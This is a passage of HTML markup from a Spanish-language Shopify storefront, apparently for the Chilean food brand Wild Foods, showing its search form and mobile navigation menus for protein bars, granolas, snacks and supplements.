        ><div class="header-info-block__image"><svg height="64" viewBox="0 0 64 64" width="64" xmlns="http://www.w3.org/2000/svg"><g style="fill:none;stroke:#202020;stroke-miterlimit:10;stroke-width:2;stroke-linejoin:round;stroke-linecap:round"><path d="m36 36h12v22h-12z"/><path d="m56 30v28h-48v-28"/><path d="m16 36h14v12h-14z"/><path d="m52.6 6h-41.2l-9.4 16.5a7.5 7.5 0 0 0 15 0 7.5 7.5 0 0 0 15 0 7.5 7.5 0 0 0 15 0 7.5 7.5 0 0 0 15 0zm-50.6 16h60m-30-16v16.5m-15 0 5-16.5m25 16.5-5-16.5"/></g></svg></div>
            <div class="header-info-block__text">
              <span class="header-info-block__caption text-size--xsmall" data-store-title>Retiro en tienda</span>
              <span class="header-info-block__title">
                <span class="text-animation--underline-in-header" data-store-label>Seleccionar tienda</span>
                <span class="icon"><svg width="13" height="8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.414.086 7.9 6.57 6.485 7.985 0 1.5 1.414.086Z" fill="#000"/><path d="M12.985 1.515 6.5 8 5.085 6.586 11.571.101l1.414 1.414Z" fill="#000"/></svg></span>
              </span>
            </div></div></div>

    </div>

  </div>

  <!-- header mobile search --><div class="header-container header--container--bottom container--large mobile-search hide portable-show">
      <search-form style="position:relative">
        <div class="button button--outline button--icon button--outline-hover button--no-padding button--no-hover site-search-handle">
          <span class="button__icon" role="img" aria-hidden="true"><svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="10.5" cy="10.5" r="7.5" stroke="black" stroke-width="2" style="fill:none!important"/><path d="M17.1213 15.2929L16.4142 14.5858L15 16L15.7071 16.7071L17.1213 15.2929ZM19.2426 20.2426C19.6331 20.6332 20.2663 20.6332 20.6568 20.2426C21.0473 19.8521 21.0473 19.219 20.6568 18.8284L19.2426 20.2426ZM15.7071 16.7071L19.2426 20.2426L20.6568 18.8284L17.1213 15.2929L15.7071 16.7071Z" fill="black" style="stroke:none!important"/></svg></span>
          <form action="/search" method="get" role="search" autocomplete="off">
            <input name="q" type="search" autocomplete="off" 
              placeholder="Buscar por..." 
              aria-label="Buscar por..."
              data-js-search-input 
              data-js-focus-overlay="search-results-overlay-mobile"
            />
            <button type="submit" style="display:none">Buscar</button>
          </form>
        </div>
        <div id="search-results-overlay-mobile" class="search-results-overlay" onclick="this.classList.remove('active')" style="display:none"></div>
        <div class="search-results-container" data-js-search-results></div> 
      </search-form>
    </div></main-header>

<sidebar-drawer id="site-menu-sidebar" class="sidebar sidebar--left" tabindex="-1" role="dialog" aria-modal="true" style="display:none">
      
  <div class="sidebar__header">
    <span class="sidebar__title h5">
      Menú
    </span>
    <button class="sidebar__close" data-js-close>
      <span class="visually-hidden">Cerrar barra lateral</span>
      <span aria-hidden="true" aria-role="img"><svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M17 1L1 17" stroke="black" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><path d="M1 1L17 17" stroke="black" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg></span>
    </button>
  </div>

  <div class="sidebar__body">
    <mobile-navigation id= "mobile_menu_1"  data-show-header-actions="false"><div class="site-nav style--sidebar">

	<div class="site-nav-container">

		<nav><ul class="link-list"><li 
						
							class="has-submenu" aria-controls="SiteNavLabel-productos-sidebar" aria-expanded="false" 
						 
						id="menu-item-productos"
					>

						<a class="menu-link  " href="/collections/all">

							<span><span class="">Productos</span></span>

							
								<span class="icon"><svg width="13" height="8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.414.086 7.9 6.57 6.485 7.985 0 1.5 1.414.086Z" fill="#000"/><path d="M12.985 1.515 6.5 8 5.085 6.586 11.571.101l1.414 1.414Z" fill="#000"/></svg></span>
							

						</a>

						

							<ul class="submenu  mega-menu " id="SiteNavLabel-productos-sidebar">

								<div class="submenu-holder "><div class="submenu-masonry  with-promotion "><li class="submenu-back">
											<a href="#"><span class="icon"><svg width="13" height="8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.414.086 7.9 6.57 6.485 7.985 0 1.5 1.414.086Z" fill="#000"/><path d="M12.985 1.515 6.5 8 5.085 6.586 11.571.101l1.414 1.414Z" fill="#000"/></svg></span>Volver</a>
										</li><li 
												 
													class="mega-link "
												
											>

												<a class="menu-link   no-focus-link " href="/collections/all">
													<span><span class="">Ver todos</span></span></a></li><li 
												 
													class="mega-link "
												
											>

												<a class="menu-link   no-focus-link " href="/collections/packs">
													<span><span class="">Packs </span></span></a></li><li 
												 
													class="mega-link  has-babymenu "
												
											>

												<a class="menu-link  " href="/collections/barras-y-snacks">
													<span><span class="">Barritas</span></span><span class="icon"><svg width="13" height="8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.414.086 7.9 6.57 6.485 7.985 0 1.5 1.414.086Z" fill="#000"/><path d="M12.985 1.515 6.5 8 5.085 6.586 11.571.101l1.414 1.414Z" fill="#000"/></svg></span></a><div class="babymenu">
														<ul id="SiteNavLabel-barritas-sidebar"><li class="submenu-back">
																	<a href="#"><span class="icon"><svg width="13" height="8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.414.086 7.9 6.57 6.485 7.985 0 1.5 1.414.086Z" fill="#000"/><path d="M12.985 1.515 6.5 8 5.085 6.586 11.571.101l1.414 1.414Z" fill="#000"/></svg></span>Volver</a>
																</li>
																<li><a class="menu-link  no-focus-link" href="/collections/barras-y-snacks"><span><span class="">Ver todo </span></span></a></li>
															
																<li><a class="menu-link  no-focus-link" href="https://thewildfoods.com/collections/barritas-wild-protein"><span><span class="">Proteína</span></span></a></li>
															
																<li><a class="menu-link  no-focus-link" href="/collections/barritas-veganas"><span><span class="">Veganas </span></span></a></li>
															
																<li><a class="menu-link  no-focus-link" href="/collections/barras-wild-fit"><span><span class="">Bañadas en chocolate</span></span></a></li>
															

														</ul>
													</div></li><li 
												 
													class="mega-link  has-babymenu "
												
											>

												<a class="menu-link  " href="/collections/snacks">
													<span><span class="">Snacks </span></span><span class="icon"><svg width="13" height="8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.414.086 7.9 6.57 6.485 7.985 0 1.5 1.414.086Z" fill="#000"/><path d="M12.985 1.515 6.5 8 5.085 6.586 11.571.101l1.414 1.414Z" fill="#000"/></svg></span></a><div class="babymenu">
														<ul id="SiteNavLabel-snacks-sidebar"><li class="submenu-back">
																	<a href="#"><span class="icon"><svg width="13" height="8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.414.086 7.9 6.57 6.485 7.985 0 1.5 1.414.086Z" fill="#000"/><path d="M12.985 1.515 6.5 8 5.085 6.586 11.571.101l1.414 1.414Z" fill="#000"/></svg></span>Volver</a>
																</li>
																<li><a class="menu-link  no-focus-link" href="/collections/snacks"><span><span class="">Ver todo </span></span></a></li>
															
																<li><a class="menu-link  no-focus-link" href="/collections/cereal"><span><span class="">Cereales</span></span></a></li>
															
																<li><a class="menu-link  no-focus-link" href="/collections/granolas"><span><span class="">Granolas</span></span></a></li>
															
																<li><a class="menu-link  no-focus-link" href="/collections/the-cookie"><span><span class="">The Cookie</span></span></a></li>
															

														</ul>
													</div></li><li 
												 
													class="mega-link  has-babymenu "
												
											>

												<a class="menu-link  " href="/collections/suplementos">
													<span><span class="">Suplementos </span></span><span class="icon"><svg width="13" height="8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.414.086 7.9 6.57 6.485 7.985 0 1.5 1.414.086Z" fill="#000"/><path d="M12.985 1.515 6.5 8 5.085 6.586 11.571.101l1.414 1.414Z" fill="#000"/></svg></span></a><div class="babymenu">
														<ul id="SiteNavLabel-suplementos-sidebar"><li class="submenu-back">
																	<a href="#"><span class="icon"><svg width="13" height="8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.414.086 7.9 6.57 6.485 7.985 0 1.5 1.414.086Z" fill="#000"/><path d="M12.985 1.515 6.5 8 5.085 6.586 11.571.101l1.414 1.414Z" fill="#000"/></svg></span>Volver</a>
																</li>
																<li><a class="menu-link  no-focus-link" href="/collections/suplementos"><span><span class="">Ver todo </span></span></a></li>
															
																<li><a class="menu-link  no-focus-link" href="/collections/creatina"><span><span class="">Creatina</span></span></a></li>
															
																<li><a class="menu-link  no-focus-link" href="/collections/batidos-de-proteina"><span><span class="">Batidos de proteína</span></span></a></li>
															
																<li><a class="menu-link  no-focus-link" href="/collections/whey-protein"><span><span class="">Polvos proteicos</span></span></a></li>
															

														</ul>
													</div></li></div><li class="mega-link has-promotion">
                                        <a class="mega-menu-img" href="https://thewildfoods.com/collections/whey-protein">
    										<div class="menu-promotion align-content--vertical-middle align-content--horizontal-center gutter--regular" id="menu-promotion-mega_menu_QPG6B8"><div class="menu-promotion-background-image"><img
    														src="//thewildfoods.com/cdn/shop/files/mega-menu-wild-protein-whey.jpg?v=1758655702&width=240" alt=""
    														srcset="//thewildfoods.com/cdn/shop/files/mega-menu-wild-protein-whey.jpg?v=1758655702&width=240 180w, //thewildfoods.com/cdn/shop/files/mega-menu-wild-protein-whey.jpg?v=1758655702&width=360 300w, //thewildfoods.com/cdn/shop/files/mega-menu-wild-protein-whey.jpg?v=1758655702&width=600 480w, //thewildfoods.com/cdn/shop/files/mega-menu-wild-protein-whey.jpg?v=1758655702&width=860 720w"
    														sizes="380px"
    														width="1080" height="1080"
    														loading="lazy" 
    													/>                 
    												</div></div>
                                        </a>
                                        
                                          <div class="menu-promotion-text-content">
                                            <a href="https://thewildfoods.com/collections/whey-protein">Nuevas Whey 🔥</a>
    									  </div>
                                             

										<style type="text/css">#menu-promotion-mega_menu_QPG6B8 {
												color: ;
											}
											#menu-promotion-mega_menu_QPG6B8 .menu-promotion-button {
												color: #fff !important;
												background:  !important;
											}
											#menu-promotion-mega_menu_QPG6B8 .menu-promotion-button:hover {
												background: #fff !important;
												color:  !important;
											}#menu-promotion-mega_menu_QPG6B8 .menu-promotion-background-image:after {
													background: ;
												}li.mega-link.has-promotion a.mega-menu-img {
                                                width: 80%;
                                                display: block;
                                            }
                                            @media screen and (max-width: 1023px){
                                              li.mega-link.has-promotion a.mega-menu-img {
                                                  width: 70%;
                                                  display: block;
                                              }
                                            }
                                            .menu-promotion-text-content a{
                                                font-size: 16px;
                                                text-align: center;
                                                font-weight: 400;
                                                margin-top: 10px !important;
                                                padding-top: 0px !important;
                                            }
										</style>
										
									</li></div>

							</ul>

						

					</li><li 
						 
						id="menu-item-nuevas-whey-🔥"
					>

						<a class="menu-link   no-focus-link " href="/collections/whey-protein">

							<span><span class="">Nuevas Whey 🔥</span></span>

							

						</a>

						

					</li><li 
						
							class="has-submenu" aria-controls="SiteNavLabel-marca-sidebar" aria-expanded="false" 
						 
						id="menu-item-marca"
					>

						<a class="menu-link  " href="/collections/all">

							<span><span class="">Marca</span></span>

							
								<span class="icon"><svg width="13" height="8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.414.086 7.9 6.57 6.485 7.985 0 1.5 1.414.086Z" fill="#000"/><path d="M12.985 1.515 6.5 8 5.085 6.586 11.571.101l1.414 1.414Z" fill="#000"/></svg></span>
							

						</a>

						

							<ul class="submenu  normal-menu " id="SiteNavLabel-marca-sidebar">

								<div class="submenu-holder "><li class="submenu-back">
											<a href="#"><span class="icon"><svg width="13" height="8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.414.086 7.9 6.57 6.485 7.985 0 1.5 1.414.086Z" fill="#000"/><path d="M12.985 1.515 6.5 8 5.085 6.586 11.571.101l1.414 1.414Z" fill="#000"/></svg></span>Volver</a>
										</li><li 
												
													class="has-babymenu" aria-controls="SiteNavLabel-wild-protein-sidebar" aria-expanded="false"
												
											>

												<a class="menu-link  " href="/collections/wild-protein">
													<span><span class="">Wild Protein</span></span><span class="icon"><svg width="13" height="8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.414.086 7.9 6.57 6.485 7.985 0 1.5 1.414.086Z" fill="#000"/><path d="M12.985 1.515 6.5 8 5.085 6.586 11.571.101l1.414 1.414Z" fill="#000"/></svg></span></a><div class="babymenu">
														<ul id="SiteNavLabel-wild-protein-sidebar"><li class="submenu-back">
																	<a href="#"><span class="icon"><svg width="13" height="8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.414.086 7.9 6.57 6.485 7.985 0 1.5 1.414.086Z" fill="#000"/><path d="M12.985 1.515 6.5 8 5.085 6.586 11.571.101l1.414 1.414Z" fill="#000"/></svg></span>Volver</a>
																</li>
																<li><a class="menu-link  no-focus-link" href="/collections/wild-protein"><span><span class="">Ver todo</span></span></a></li>
															
																<li><a class="menu-link  no-focus-link" href="/collections/barritas-wild-protein"><span><span class="">Barritas</span></span></a></li>
															
																<li><a class="menu-link  no-focus-link" href="/collections/cereal"><span><span class="">Cereales</span></span></a></li>
															
																<li><a class="menu-link  no-focus-link" href="/collections/granolas-wild-protein"><span><span class="">Granolas</span></span></a></li>
															
																<li><a class="menu-link  no-focus-link" href="https://thewildfoods.com/collections/batidos-de-proteina?_pos=1&_psq=batidos&_ss=e&_v=1.0"><span><span class="">Batidos de proteína </span></span></a></li>
															
																<li><a class="menu-link  no-focus-link" href="/collections/whey-protein"><span><span class="">Polvos proteicos</span></span></a></li>
															
																<li><a class="menu-link  no-focus-link" href="/collections/the-cookie"><span><span class="">The Cookie</span></span></a></li>
															

														</ul>
													</div></li><li 
												
											>

												<a class="menu-link   no-focus-link " href="/collections/wild-fit">
													<span><span class="">Wild Fit</span></span></a></li><li 
												
											>

												<a class="menu-link   no-focus-link " href="/collections/wild-soul">
													<span><span class="">Wild Soul</span></span></a></li><li 
												
											>

												<a class="menu-link   no-focus-link " href="/collections/wild-foods">
													<span><span class="">Wild Foods</span></span></a></li><li 
												
											>

												<a class="menu-link   no-focus-link " href="/collections/wild-protein-pro">
													<span><span class="">Wild Protein Pro</span></span></a></li><li 
												
											>

												<a class="menu-link   no-focus-link " href="https://thewildfoods.com/pages/wildcoffee">
													<span><span class="">Wild Coffee</span></span></a></li></div>

							</ul>

						

					</li><li 
						
							class="has-submenu" aria-controls="SiteNavLabel-nosotros-sidebar" aria-expanded="false" 
						 
						id="menu-item-nosotros"
					>

						<a class="menu-link  " href="/pages/nuestra-historia">

							<span><span class="">Nosotros</span></span>

							
								<span class="icon"><svg width="13" height="8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.414.086 7.9 6.57 6.485 7.985 0 1.5 1.414.086Z" fill="#000"/><path d="M12.985 1.515 6.5 8 5.085 6.586 11.571.101l1.414 1.414Z" fill="#000"/></svg></span>
							

						</a>

						

							<ul class="submenu  normal-menu " id="SiteNavLabel-nosotros-sidebar">

								<div class="submenu-holder "><li class="submenu-back">
											<a href="#"><span class="icon"><svg width="13" height="8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.414.086 7.9 6.57 6.485 7.985 0 1.5 1.414.086Z" fill="#000"/><path d="M12.985 1.515 6.5 8 5.085 6.586 11.571.101l1.414 1.414Z" fill="#000"/></svg></span>Volver</a>
										</li><li 
												
											>

												<a class="menu-link   no-focus-link " href="/pages/nuestra-historia">
													<span><span class="">Quiénes somos</span></span></a></li><li 
												
											>

												<a class="menu-link   no-focus-link " href="/pages/nuestros-atributos">
													<span><span class="">Atributos</span></span></a></li><li 
												
											>

												<a class="menu-link   no-focus-link " href="/pages/informe-impacto">
													<span><span class="">Empresa B</span></span></a></li><li 
												
											>

												<a class="menu-link   no-focus-link " href="/pages/afiliados">
													<span><span class="">Wild Partners</span></span></a></li><li 
												
											>

												<a class="menu-link   no-focus-link " href="/pages/nuestras-tiendas">
													<span><span class="">Tiendas</span></span></a></li><li 
												
											>

												<a class="menu-link   no-focus-link " href="/pages/manifiesto-nutricional-wild-foods">
													<span><span class="">Manifiesto nutricional</span></span></a></li></div>

							</ul>

						

					</li><li 
						
							class="has-submenu" aria-controls="SiteNavLabel-educativo-sidebar" aria-expanded="false" 
						 
						id="menu-item-educativo"
					>

						<a class="menu-link  " href="/blogs/the-wild-blog">

							<span><span class="">Educativo</span></span>

							
								<span class="icon"><svg width="13" height="8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.414.086 7.9 6.57 6.485 7.985 0 1.5 1.414.086Z" fill="#000"/><path d="M12.985 1.515 6.5 8 5.085 6.586 11.571.101l1.414 1.414Z" fill="#000"/></svg></span>
							

						</a>

						

							<ul class="submenu  normal-menu " id="SiteNavLabel-educativo-sidebar">

								<div class="submenu-holder "><li class="submenu-back">
											<a href="#"><span class="icon"><svg width="13" height="8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.414.086 7.9 6.57 6.485 7.985 0 1.5 1.414.086Z" fill="#000"/><path d="M12.985 1.515 6.5 8 5.085 6.586 11.571.101l1.414 1.414Z" fill="#000"/></svg></span>Volver</a>
										</li><li 
												
											>

												<a class="menu-link   no-focus-link " href="/blogs/the-wild-blog">
													<span><span class="">Blog</span></span></a></li><li 
												
											>

												<a class="menu-link   no-focus-link " href="/pages/guia-de-soporte-nutricional">
													<span><span class="">Soporte nutricional GLP-1</span></span></a></li></div>

							</ul>

						

					</li><li 
						
							class="has-submenu" aria-controls="SiteNavLabel-contacto-sidebar" aria-expanded="false" 
						 
						id="menu-item-contacto"
					>

						<a class="menu-link  " href="/pages/envios-a-todo-chile-1">

							<span><span class="">Contacto</span></span>

							
								<span class="icon"><svg width="13" height="8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.414.086 7.9 6.57 6.485 7.985 0 1.5 1.414.086Z" fill="#000"/><path d="M12.985 1.515 6.5 8 5.085 6.586 11.571.101l1.414 1.414Z" fill="#000"/></svg></span>
							

						</a>

						

							<ul class="submenu  normal-menu " id="SiteNavLabel-contacto-sidebar">

								<div class="submenu-holder "><li class="submenu-back">
											<a href="#"><span class="icon"><svg width="13" height="8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.414.086 7.9 6.57 6.485 7.985 0 1.5 1.414.086Z" fill="#000"/><path d="M12.985 1.515 6.5 8 5.085 6.586 11.571.101l1.414 1.414Z" fill="#000"/></svg></span>Volver</a>
										</li><li 
												
											>

												<a class="menu-link   no-focus-link " href="/pages/envios-a-todo-chile-1">
													<span><span class="">Información de envíos</span></span></a></li><li 
												
											>

												<a class="menu-link   no-focus-link " href="/pages/seguimiento-de-pedidos">
													<span><span class="">Seguimiento de pedidos</span></span></a></li><li 
												
											>

												<a class="menu-link   no-focus-link " href="/pages/contactanos">
													<span><span class="">Contáctanos</span></span></a></li></div>

							</ul>

						

					</li><li id="menu-item-account">
						<a class="menu-link" href="https://shopify.com/29640212/account?locale=es&region_country=CL">
							<span style="display: inline-flex; align-items: center;"><svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M18.3333 19.25V17.4167C18.3333 16.4442 17.947 15.5116 17.2593 14.8239C16.5717 14.1363 15.6391 13.75 14.6666 13.75H7.33329C6.36083 13.75 5.4282 14.1363 4.74057 14.8239C4.05293 15.5116 3.66663 16.4442 3.66663 17.4167V19.25" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" style="fill:none!important"/><path d="M11 10.0833C13.0251 10.0833 14.6667 8.44171 14.6667 6.41667C14.6667 4.39162 13.0251 2.75 11 2.75C8.975 2.75 7.33337 4.39162 7.33337 6.41667C7.33337 8.44171 8.975 10.0833 11 10.0833Z" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" style="fill:none!important"/></svg>Mi cuenta
							</span>
						</a>
					</li><li class="mobile-pdp-featured-img">
    <div class="mobile-pdp-img">
      
    </div>

    <style data-shopify>
        html body .mobile-pdp-featured-img {
            padding-top: 30px;
        }
        html body .mobile-pdp-featured-img .mobile-pdp-img img {
            display: block;
            width: 100%;
            height: 100%;
            max-width: 200px;
            margin: 0 auto;
            border-radius: 10px 10px 0px 0px;
        }
        html body .mobile-pdp-featured-img .mobile-pdp-img a {
            font-size: 16px;
            text-align: center;
            font-weight: 400;
            max-width: 280px;
            border-bottom: none !important;
        }
    </style>
</li>

			</ul></nav>

	</div>

</div></mobile-navigation>
    <mobile-navigation id= "mobile_menu_2" class= "hidden" data-show-header-actions="false"><div class="site-nav style--sidebar">

	<div class="site-nav-container">

		<nav><ul class="link-list"><li 
						
							class="has-submenu" aria-controls="SiteNavLabel-productos-sidebar" aria-expanded="false" 
						 
						id="menu-item-productos"
					>

						<a class="menu-link  " href="/collections/all">

							<span><span class="">Productos</span></span>

							
								<span class="icon"><svg width="13" height="8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.414.086 7.9 6.57 6.485 7.985 0 1.5 1.414.086Z" fill="#000"/><path d="M12.985 1.515 6.5 8 5.085 6.586 11.571.101l1.414 1.414Z" fill="#000"/></svg></span>
							

						</a>

						

							<ul class="submenu  mega-menu " id="SiteNavLabel-productos-sidebar">

								<div class="submenu-holder "><div class="submenu-masonry  with-promotion "><li class="submenu-back">
											<a href="#"><span class="icon"><svg width="13" height="8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.414.086 7.9 6.57 6.485 7.985 0 1.5 1.414.086Z" fill="#000"/><path d="M12.985 1.515 6.5 8 5.085 6.586 11.571.101l1.414 1.414Z" fill="#000"/></svg></span>Volver</a>
										</li><li 
												 
													class="mega-link "
												
											>

												<a class="menu-link   no-focus-link " href="/collections/all">
													<span><span class="">Ver todo</span></span></a></li><li 
												 
													class="mega-link "
												
											>

												<a class="menu-link   no-focus-link " href="/collections/packs">
													<span><span class="">Packs del mes 🤟</span></span></a></li><li 
												 
													class="mega-link  has-babymenu "
												
											>

												<a class="menu-link  " href="/collections/solo-barras">
													<span><span class="">Barritas</span></span><span class="icon"><svg width="13" height="8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.414.086 7.9 6.57 6.485 7.985 0 1.5 1.414.086Z" fill="#000"/><path d="M12.985 1.515 6.5 8 5.085 6.586 11.571.101l1.414 1.414Z" fill="#000"/></svg></span></a><div class="babymenu">
														<ul id="SiteNavLabel-barritas-sidebar"><li class="submenu-back">
																	<a href="#"><span class="icon"><svg width="13" height="8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.414.086 7.9 6.57 6.485 7.985 0 1.5 1.414.086Z" fill="#000"/><path d="M12.985 1.515 6.5 8 5.085 6.586 11.571.101l1.414 1.414Z" fill="#000"/></svg></span>Volver</a>
																</li>
																<li><a class="menu-link  no-focus-link" href="/collections/solo-barras"><span><span class="">Ver todo</span></span></a></li>
															
																<li><a class="menu-link  no-focus-link" href="/collections/barritas-wild-protein"><span><span class="">Altas en proteína</span></span></a></li>
															
																<li><a class="menu-link  no-focus-link" href="/collections/barritas-veganas"><span><span class="">Veganas</span></span></a></li>
															
																<li><a class="menu-link  no-focus-link" href="/collections/barras-wild-fit"><span><span class="">Bañadas en chocolate</span></span></a></li>
															
																<li><a class="menu-link  no-focus-link" href="/collections/barras-de-frutos-secos"><span><span class="">Frutos secos</span></span></a></li>
															
																<li><a class="menu-link  no-focus-link" href="/collections/way-bar"><span><span class="">Energéticas</span></span></a></li>
															

														</ul>
													</div></li><li 
												 
													class="mega-link  has-babymenu "
												
											>

												<a class="menu-link  " href="/collections/granolas-y-cereales">
													<span><span class="">Granolas y cereales</span></span><span class="icon"><svg width="13" height="8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.414.086 7.9 6.57 6.485 7.985 0 1.5 1.414.086Z" fill="#000"/><path d="M12.985 1.515 6.5 8 5.085 6.586 11.571.101l1.414 1.414Z" fill="#000"/></svg></span></a><div class="babymenu">
														<ul id="SiteNavLabel-granolas-y-cereales-sidebar"><li class="submenu-back">
																	<a href="#"><span class="icon"><svg width="13" height="8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.414.086 7.9 6.57 6.485 7.985 0 1.5 1.414.086Z" fill="#000"/><path d="M12.985 1.515 6.5 8 5.085 6.586 11.571.101l1.414 1.414Z" fill="#000"/></svg></span>Volver</a>
																</li>
																<li><a class="menu-link  no-focus-link" href="/collections/granolas-y-cereales"><span><span class="">Ver todo</span></span></a></li>
															
																<li><a class="menu-link  no-focus-link" href="/collections/granolas-y-cereales-wild-protein"><span><span class="">Alto en proteína</span></span></a></li>
															

														</ul>
													</div></li><li 
												 
													class="mega-link  has-babymenu "
												
											>

												<a class="menu-link  " href="/collections/snacks">
													<span><span class="">Snacks</span></span><span class="icon"><svg width="13" height="8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.414.086 7.9 6.57 6.485 7.985 0 1.5 1.414.086Z" fill="#000"/><path d="M12.985 1.515 6.5 8 5.085 6.586 11.571.101l1.414 1.414Z" fill="#000"/></svg></span></a><div class="babymenu">
														<ul id="SiteNavLabel-snacks-sidebar"><li class="submenu-back">
																	<a href="#"><span class="icon"><svg width="13" height="8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.414.086 7.9 6.57 6.485 7.985 0 1.5 1.414.086Z" fill="#000"/><path d="M12.985 1.515 6.5 8 5.085 6.586 11.571.101l1.414 1.414Z" fill="#000"/></svg></span>Volver</a>
																</li>
																<li><a class="menu-link  no-focus-link" href="/collections/snacks"><span><span class="">Ver todo</span></span></a></li>
															
																<li><a class="menu-link  no-focus-link" href="/collections/chocolate"><span><span class="">Chocolates</span></span></a></li>
															
																<li><a class="menu-link  no-focus-link" href="/collections/untables"><span><span class="">Untables</span></span></a></li>
															

														</ul>
													</div></li><li 
												 
													class="mega-link  has-babymenu "
												
											>

												<a class="menu-link  " href="/collections/suplementos">
													<span><span class="">Suplementos</span></span><span class="icon"><svg width="13" height="8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.414.086 7.9 6.57 6.485 7.985 0 1.5 1.414.086Z" fill="#000"/><path d="M12.985 1.515 6.5 8 5.085 6.586 11.571.101l1.414 1.414Z" fill="#000"/></svg></span></a><div class="babymenu">
														<ul id="SiteNavLabel-suplementos-sidebar"><li class="submenu-back">
																	<a href="#"><span class="icon"><svg width="13" height="8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.414.086 7.9 6.57 6.485 7.985 0 1.5 1.414.086Z" fill="#000"/><path d="M12.985 1.515 6.5 8 5.085 6.586 11.571.101l1.414 1.414Z" fill="#000"/></svg></span>Volver</a>
																</li>
																<li><a class="menu-link  no-focus-link" href="/collections/suplementos"><span><span class="">Ver todo</span></span></a></li>
															
																<li><a class="menu-link  no-focus-link" href="/collections/creatina"><span><span class="">Creatina en polvo</span></span></a></li>
															
																<li><a class="menu-link  no-focus-link" href="/collections/proteina-en-polvo-wild-protein"><span><span class="">Proteína en polvo</span></span></a></li>
															
																<li><a class="menu-link  no-focus-link" href="/collections/bebestibles"><span><span class="">Bebestibles</span></span></a></li>
															
																<li><a class="menu-link  no-focus-link" href="/collections/gomitas"><span><span class="">Gomitas</span></span></a></li>
															

														</ul>
													</div></li></div><li class="mega-link has-promotion">
                                        <a class="mega-menu-img" href="https://thewildfoods.com/collections/whey-protein">
    										<div class="menu-promotion align-content--vertical-middle align-content--horizontal-center gutter--regular" id="menu-promotion-mega_menu_QPG6B8"><div class="menu-promotion-background-image"><img
    														src="//thewildfoods.com/cdn/shop/files/mega-menu-wild-protein-whey.jpg?v=1758655702&width=240" alt=""
    														srcset="//thewildfoods.com/cdn/shop/files/mega-menu-wild-protein-whey.jpg?v=1758655702&width=240 180w, //thewildfoods.com/cdn/shop/files/mega-menu-wild-protein-whey.jpg?v=1758655702&width=360 300w, //thewildfoods.com/cdn/shop/files/mega-menu-wild-protein-whey.jpg?v=1758655702&width=600 480w, //thewildfoods.com/cdn/shop/files/mega-menu-wild-protein-whey.jpg?v=1758655702&width=860 720w"
    														sizes="380px"
    														width="1080" height="1080"
    														loading="lazy" 
    													/>                 
    												</div></div>
                                        </a>
                                        
                                          <div class="menu-promotion-text-content">
                                            <a href="https://thewildfoods.com/collections/whey-protein">Nuevas Whey 🔥</a>
    									  </div>
                                             

										<style type="text/css">#menu-promotion-mega_menu_QPG6B8 {
												color: ;
											}
											#menu-promotion-mega_menu_QPG6B8 .menu-promotion-button {
												color: #fff !important;
												background:  !important;
											}
											#menu-promotion-mega_menu_QPG6B8 .menu-promotion-button:hover {
												background: #fff !important;
												color:  !important;
											}#menu-promotion-mega_menu_QPG6B8 .menu-promotion-background-image:after {
													background: ;
												}li.mega-link.has-promotion a.mega-menu-img {
                                                width: 80%;
                                                display: block;
                                            }
                                            @media screen and (max-width: 1023px){
                                              li.mega-link.has-promotion a.mega-menu-img {
                                                  width: 70%;
                                                  display: block;
                                              }
                                            }
                                            .menu-promotion-text-content a{
                                                font-size: 16px;
                                                text-align: center;
                                                font-weight: 400;
                                                margin-top: 10px !important;
                                                padding-top: 0px !important;
                                            }
										</style>
										
									</li></div>

							</ul>

						

					</li><li 
						
							class="has-submenu" aria-controls="SiteNavLabel-nosotros-sidebar" aria-expanded="false" 
						 
						id="menu-item-nosotros"
					>

						<a class="menu-link  " href="/pages/nuestra-historia">

							<span><span class="">Nosotros</span></span>

							
								<span class="icon"><svg width="13" height="8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.414.086 7.9 6.57 6.485 7.985 0 1.5 1.414.086Z" fill="#000"/><path d="M12.985 1.515 6.5 8 5.085 6.586 11.571.101l1.414 1.414Z" fill="#000"/></svg></span>
							

						</a>

						

							<ul class="submenu  normal-menu " id="SiteNavLabel-nosotros-sidebar">

								<div class="submenu-holder "><li class="submenu-back">
